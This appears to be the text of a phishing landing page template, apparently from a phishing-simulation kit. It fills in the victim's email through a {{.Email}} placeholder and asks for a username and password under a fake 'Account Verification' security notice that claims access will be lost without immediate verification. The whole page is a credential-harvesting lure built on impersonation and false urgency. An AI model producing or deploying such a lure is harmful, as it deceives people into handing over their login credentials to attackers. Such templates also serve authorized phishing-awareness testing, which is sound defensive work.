 COMPANY
🔒 Account Verification
⚠️ Security Notice: Your account requires
immediate verification to maintain access.
Email Address
{{.Email}}
Username
Enter your username
Password
Enter your password
Verify Account
This verification is required to comply with our updated
security policies.
© 2024 Company Security Division